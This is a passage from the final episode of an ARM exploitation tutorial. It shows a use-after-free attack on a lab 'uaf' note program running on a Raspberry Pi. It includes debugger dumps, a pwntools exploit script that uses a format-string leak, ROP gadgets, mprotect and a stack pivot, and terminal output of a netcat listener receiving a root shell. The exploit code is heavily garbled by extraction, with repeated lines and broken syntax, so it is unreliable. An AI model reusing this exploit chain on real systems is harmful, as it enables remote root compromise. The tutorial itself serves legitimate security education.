| 0x111dc <stack_pivot()+16>:</stack_pivot()+16> | рор     | {lr, pc} | ł            |                  |
| 0x111e0 <stack_pivot()+20>:</stack_pivot()+20> | sub     | sp, r11, | , #O         |                  |
| 0x111e4 <stack_pivot()+24>:</stack_pivot()+24> | рор     | {r11}    | ; (ldr       | r11, [sp], #4)   |
| 0x111e8 <stack_pivot()+28>:</stack_pivot()+28> | bx      | lr       |              |                  |
| 0x111ec <set_address()>:</set_address()>       | push    | {r11, lr | ^}           |                  |
| 0x111f0 <set_address()+4>:</set_address()+4>   | add     | r11, sp, | , #4         |                  |

And finally trigger the vulnerability with the case 2 (show all notes)

| ->   | 0x115f4 <nc<br>0x115f8 <r<br>0x115fc <r<br>0x11600 <r<br>0x11604 <r<br>0x11608 <r< th=""><th>ote()+772&gt;<br/>note()+776&gt;<br/>note()+780&gt;<br/>note()+784&gt;<br/>note()+788&gt;<br/>note()+792&gt;</th><th><b>ldr</b><br/>ldr<br/>ldr<br/>blx<br/>b<br/>ldr</th><th>r3, [r3]<br/>r3, [r3]<br/>r0, [r11,<br/>r3<br/>0x118c0 <no<br>r0, [pc,</no<br></th><th>#-32]<br/>hte()+148<br/>#800]</th><th>38&gt;<br/>; 0x11930</th><th>) <note()+< th=""><th>-1600&gt;</th><th></th><th></th></note()+<></th></r<></r<br></r<br></r<br></r<br></nc<br> | ote()+772><br>note()+776><br>note()+780><br>note()+784><br>note()+788><br>note()+792> | <b>ldr</b><br>ldr<br>ldr<br>blx<br>b<br>ldr | r3, [r3]<br>r3, [r3]<br>r0, [r11,<br>r3<br>0x118c0 <no<br>r0, [pc,</no<br> | #-32]<br>hte()+148<br>#800]                                          | 38><br>; 0x11930 | ) <note()+< th=""><th>-1600&gt;</th><th></th><th></th></note()+<> | -1600> |      |  |
|------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------|------------------|-------------------------------------------------------------------|--------|------|--|
|      | 150                                                                                                    | edit_obj•                                                                             | >insert                                     | note(new_n                                                                 | te);                                                                 |                  |                                                                   |        |      |  |
|      | 151                                                                                                    | break;                                                                                |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      | 152                                                                                                    |                                                                                       |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      | 153                                                                                                    |                                                                                       |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      |                                                                                                    | <pre>// edit_obj=0&gt;</pre>                                                          | 7efff63                                     | c -> [] ·                                                                  | > <stac< th=""><th></th><th></th><th></th><th></th><th></th></stac<> |                  |                                                                   |        |      |  |
| -> 1 | 54                                                                                                    | edit_obj•                                                                             | >show_a                                     | ll_notes();                                                                |                                                                      |                  |                                                                   |        |      |  |
|      | 155                                                                                                    | break;                                                                                |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      | 156                                                                                                    |                                                                                       |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      | 157                                                                                                    | case 3:                                                                               |                                             |                                                                            |                                                                      |                  |                                                                   |        |      |  |
|      | 158                                                                                                    | cout <<                                                                               | Insert                                      | the index o                                                                | the not                                                              | te to mod        | dify: " <<                                                        | endl;  |      |  |
|      |                                                                                                    |                                                                                       |                                             |                                                                            |                                                                      |                  |                                                                   |        | <br> |  |

The value of r3 is equal to the address of edit\_obj, if we go on at the blx r3 instruction

```
0x000111cc -> <stack_pivot()+0> push {rll}
;
0x00029318 -> 0x00023298 -> 0x000111cc -> <stack_pivot()+</pre>
                           0×00000000
                          0x000110a4 ->
0x00000000
                           0×00000000
                      : 0x00000000
                   0x76fff000 -> 0x00030f44 -> 0x00000000
0x7efff65c -> 0x00011bc4 -> <main+580>
0x7efff610 -> 0x76fb76ec -> 0x00000000
0x7efff408 -> 0x7efff42c -> 0xe3a00002
0x76d92b30 -> 0x00020002
0x00011600 -> <mote()+784> blx r3
    r11
    r12
    sp
lr
                     : [thumb fast interrupt overflow carry zero NEGATIVE]
 0x7efff408|+0x00: 0x7efff42c -> 0xe3a00002
                                                                                                                                                                   <-$sp
 0x7efff40c|+0x04: 0x76d6bb09 ->
 0x7efff410 +0x08: 0x7efff000 -> 0x00000000
0x7efff414|+0x0c: 0x00000100
0x7efff418|+0x10: 0x00000007
0x7efff418|+0x14: 0x00000000
0x7efff41c|+0x14: 0x00000000
0x7efff420|+0x18: 0x00000000
0x7efff424|+0x1c: 0x76d52840 -> <mp

        0x115e8

        0x11038

        ZSt4endllcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_+408>

        0x115ec

        0x118c0

                    0x115f0 <note()+768>
0x115f4 <note()+772>
                 0x11600 <note()+784>
```

we can notice that the register r3 is equal to the address of the stack\_pivot function

Then if we go on, we got a shell in the remote system.

A simple script in order to automate it. File *uaf\_exploit.py* 

```
#!/usr/bin/env python2
from pwn import *
import pwnlib.asm as asm
import pwnlib.elf as elf
ip = "192.168.0.13"
port = 4444
PAGE_SIZE = 0x1000

def find_arm_gadget(e, gadget):
    gadget_bytes = asm.asm(gadget, arch='arm')
    gadget_address = None
    for address in e.search(gadget_bytes):
        if address % 4 == 0:
            gadget_address = address
        if gadget_bytes = e.read(gadget_address, len(gadget_bytes)):
            log.info(asm.disasm(gadget, arch='thumb'))
            break
return gadget_address
def find_thumb_gadget(e, gadget):
    gadget_address = None
    for address in e.search(gadget_bytes, vma=gadget_address, arch='arm'))
            break
return gadget_address
def find_thumb_gadget(e, gadget):
    gadget_address = None
    for address in e.search(gadget_bytes):
        if address = None
    for address = None
    for address = None
    for address = address
    if find_thumb_gadget(e, gadget):
        gadget_address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = None
    for address = N
```

```
break
libc = ELF('libc-2.24.so')
#####LEAK#####
offset = 0x32df0c
leak_value = s.recvuntil("area")
# arbitrary read
s.sendline('0x%08x.0x%08x.0x%08x')
leak_values = s.recvuntil("done!")
log.info("The wel msg address is: 0x%x", wel msg)
mprotect_address = libc_base + libc.symbols['mprotect']
log.info('mprotect address 0x%x' % mprotect_address)
libc.address = libc base
pop_r0_r1_r2_r3_r4_pc = find_gadget(libc, 'pop {r0, r1, r2, r3, r4, pc}')
# insert note "AAAA"
s.sendline('1')
s.sendline('A'*4)
s.sendline('1')
# insert note "BBBB"
s.sendline('1')
```

```
stack += p32(pop_r0_r1_r2_r3_r4_pc) # thumb address
# r0 = (wel_msg / PAGE_SIZE ) * PAGE_SIZE
stack += p32((wel_msg / PAGE_SIZE) * PAGE_SIZE)
stack += p32(mprotect_address)
stack += "ZZZZ"
sleep(1)
roulette value = 0x111cc # address of the stack pivot function
s.sendline(str(roulette add))
sleep(1)
s.sendline('2')
ret = s.recvuntil("message")
```

Test it

Start the remote server

```
root@invictus-Inspiron-5537:/home/invictus/Documenti/printer_job/vutek-sw# nc -l -p 4444 -v
Listening on [0.0.0.0] (family 0, port 4444)
```

start the server uaf application

root@raspberrypi:/home/pi/arm/episode3# ./uaf Run pid=9587

Run the exploit

| File Modifica Visualizza Cerca Terminale Aiuto                                                                                                    | File Modifica Visualizza Cerca Terminale Aiuto                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>root@raspberrypi:/home/pi/arm/episode3# ./uaf<br/>Run pid=2862<br/>File Modifica Visualizza Cerca Terminale Aluto<br/>root@invictus-Inspiron-5537:~# nc -l -p 4444 -v<br/>Listening on [0.0.0.0] (family 0, port 4444)<br/>Connection from [192.168.0.13] port 4444 [tcp/*] a<br/>pwd<br/>/home/pi/arm/episode3<br/>id<br/>uid=0(root) gid=0(root) groups=0(root)<br/>]</pre> | <pre>root@invictus-Inspiron-5537:/home/invictus/Scrivania/article/episode3# python uaf_exploit.py *) '/home/invictus/Scrivania/article/episode3/libc-2.24.so' Arch: arm-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled PIE: PIE enabled *) Opening connection to 192.168.0.13 on port 4444: Done **] **] **] The taak_address is: 0x76ff438 **] The taak_address: 0x76cff438 **] The taak_address: 0x76cf85000 **] The taak_address: 0x76cf85000 **] Theotot address 0x76c652840 **] To6b008: bdlf pop {r0, r1, r2, r3, r4, pc} **] **] Coolosed connection to 192.168.0.13 port 4444 root@invictus-Inspiron-5537:/home/invictus/Scrivania/article/episode3# ************************************</pre> |
|                                                                                                    |                                                                                                    |

We arrived at the end of the episodes, my purpose was to give a small introduction to the ARM world (for free), I hope I have achieved my goal and I hope you enjoyed these episodes.

You can find the codes on my github here: https://github.com/invictus1306/ARM-episodes